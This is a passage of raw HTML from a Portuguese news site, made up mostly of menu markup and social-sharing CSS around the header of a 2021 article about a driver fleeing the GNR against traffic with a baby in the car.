        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "802";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-40477" class="td-post-template-3 post-40477 post type-post status-publish format-standard has-post-thumbnail hentry category-nacional tag-gnr tag-gondomar td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Nacional" class="entry-crumb" href="https://pressnet.pt/category/nacional/">Nacional</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Foge em contramão à GNR com bebé de meses no carro</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://pressnet.pt/app/uploads/2021/09/noticia-44.jpg" data-caption="Vila Real,16/10/2016 -&quot;Piloto&quot; ( Pedro Dias) suspeito de homicida de Aguiar da Beira avistado esta tarde em Vila Real. 
Patrulhas da GNR
(Rui Manuel Ferreira / Global Imagens)"><img width="744" height="495" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2021/09/noticia-44.jpg" srcset="https://pressnet.pt/app/uploads/2021/09/noticia-44.jpg 744w, https://pressnet.pt/app/uploads/2021/09/noticia-44-300x200.jpg 300w, https://pressnet.pt/app/uploads/2021/09/noticia-44-696x463.jpg 696w, https://pressnet.pt/app/uploads/2021/09/noticia-44-631x420.jpg 631w" sizes="(max-width: 744px) 100vw, 744px" alt="" title="noticia"/></a><figcaption class="wp-caption-text">Vila Real,16/10/2016 -"Piloto" ( Pedro Dias) suspeito de homicida de Aguiar da Beira avistado esta tarde em Vila Real. 
Patrulhas da GNR
(Rui Manuel Ferreira / Global Imagens)</figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/nacional/">Nacional</a></li></ul>                <h1 class="entry-title">Foge em contramão à GNR com bebé de meses no carro</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao/">Redação</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-28T10:42:45+00:00" >September 28, 2021</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded 